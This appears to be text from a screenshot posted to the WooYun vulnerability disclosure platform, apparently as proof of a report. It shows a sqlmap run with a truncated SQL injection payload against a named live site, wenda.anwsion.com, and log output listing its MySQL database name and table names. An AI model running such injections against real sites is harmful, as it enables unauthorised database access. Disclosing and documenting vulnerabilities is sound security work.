 管理员: cmd.exe - sqlmap.py -u "http://wenda.anwsion.com/category/2))%20and%201=2...
back-end DBMS: MySQL 5.0
[23:20:18] [INFO] fetching tables for database: 'wenda_anwsion_com'
[23:20:18] [WARNING] reflective value(s) found and filtering out
[23:20:18] [INFO] the SQL query used returns 57 entries
[23:20:19] [INFO] retrieved: aws_active_tbl
[23:20:19] [INFO] retrieved: aws_admin_group
[23:20:19] [INFO] retrieved: aws_answer
[23:20:20] [INFO] retrieved: aws_answer_comments
[23:20:20] [INFO] retrieved: aws_answer_thanks
[23:20:21] [INFO] retrieved: aws_answer_uninterested
[23:20:21] [INFO] retrieved: aws_answer_vote
[23:20:21] [INFO] retrieved: aws_attach
[23:20:22] [INFO] retrieved: aws_bulk_email
[23:20:22] [INFO] retrieved: aws_cache
[23:20:23] [INFO] retrieved: aws_category
[23:20:23] [INFO] retrieved: aws_draft
[23:20:23] [INFO] retrieved: aws_education_experience
[23:20:24] [INFO] retrieved: aws_favorite
[23:20:24] [INFO] retrieved: aws_favorite_tag
[23:20:25] [INFO] retrieved: aws_feature
[23:20:25] [INFO] retrieved: aws_feature_topic
[23:20:25] [INFO] retrieved: aws_integral_log
[23:20:26] [INFO] retrieved: aws_invitation
[23:20:26] [INFO] retrieved: aws_jobs
www.wooyun.org